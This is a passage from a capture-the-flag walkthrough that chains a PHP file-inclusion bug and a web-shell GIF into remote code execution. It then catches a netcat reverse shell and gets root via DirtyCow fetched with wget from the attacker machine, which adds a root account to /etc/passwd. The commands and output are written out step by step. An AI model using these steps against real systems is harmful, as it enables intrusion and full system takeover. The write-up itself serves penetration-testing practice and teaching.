
Voila! We got RCE!
So how does this work?
- We send a POST request to
files_api.phpusing the LFI vulnerability to include our web shell. - Since
rce.gifcontains PHP code after the file signature, and are being included infiles_api.php, whatever PHP code we included inrce.gifwill be executed. - We then send the GET parameter
cmdwhich includes the command we want to execute.

Now, finally, let’s get a reverse shell and start working on the privesc.
root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.115] from (UNKNOWN) [192.168.1.114] 38962
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$
We can now get user.txt
www-data@ubuntu:/home/frank$ cat user.txt
4795aa2a9be22fac10e1c25794e75c1b
Privilege Escalation
When I started enumerating I noticed that this box is running an old Linux kernel:
www-data@ubuntu:/dev/shm$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=10.10
DISTRIB_CODENAME=maverick
DISTRIB_DESCRIPTION="Ubuntu maverick (development branch)"
www-data@ubuntu:/dev/shm$ uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
I mean, we can probably just throw DirtyCow at the box and get root.
Lets start a web server on our machine and serve the source code of the DirtyCow exploit from there.
I can then build the exploit code on the machine we’re attacking.
www-data@ubuntu:/dev/shm$ wget 192.168.1.115/dirtycow.c
--2019-03-08 12:44:42--  http://192.168.1.115/dirtycow.c
Connecting to 192.168.1.115:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: 'dirtycow.c'

 0% [ ] 0--100%[==============================================================>] 4,815--.-K/s   in 0s

2019-03-08 12:44:42 (785 MB/s) - 'dirtycow.c' saved [4815/4815]

www-data@ubuntu:/dev/shm$ gcc -pthread dirtycow.c -o dirty -lcrypt
www-data@ubuntu:/dev/shm$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash

mmap: 7f76260ee000

madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/dev/shm$ su firefart
Password:
firefart@ubuntu:/dev/shm# id
uid=0(firefart) gid=0(root) groups=0(root)
Jennifer Lawrence “okay” GIF from Jennifer GIFs
We can now get /root/root.txt:
firefart@ubuntu:~# cat root.txt
8f420533b79076cc99e9f95a1a4e5568
firefart@ubuntu:~#
Further Reading
https://www.idontplaydarts.com/2011/02/using-php-filter-for-local-file-inclusion/
https://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability/
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet